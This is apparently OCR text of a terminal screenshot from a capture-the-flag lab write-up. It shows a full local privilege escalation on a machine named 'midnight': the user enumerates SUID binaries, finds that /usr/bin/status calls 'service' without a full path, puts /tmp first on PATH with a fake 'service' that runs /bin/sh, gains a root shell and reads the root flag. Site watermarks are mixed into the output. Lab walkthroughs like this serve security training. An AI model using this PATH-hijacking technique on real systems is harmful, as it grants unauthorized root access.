 jose@midnight:~$ find / -perm -u=s 2>/dev/null
/usr/bin/su
/usr/bin/sudo
/usr/bin/status
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www.hackingarticles.in
/usr/lib/openssh/ssh-keysign
jose@midnight:~$ strings /usr/bin/status | grep "service"
service ssh status
jose@midnight:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jose@midnight:~$ export PATH=/tmp/:$PATH
jose@midnight:~$ cd /tmp
jose@midnight:/tmp$ echo "/bin/sh" > service
jose@midnight:/tmp$ chmod +x service
jose@midnight:/tmp$ /usr/bin/status
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(vide
o),46(plugdev),109(netdev),111(bluetooth),1000(jose)
# cat /root/root.txt
www.hackingarticles.in
db2def 26e6
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
#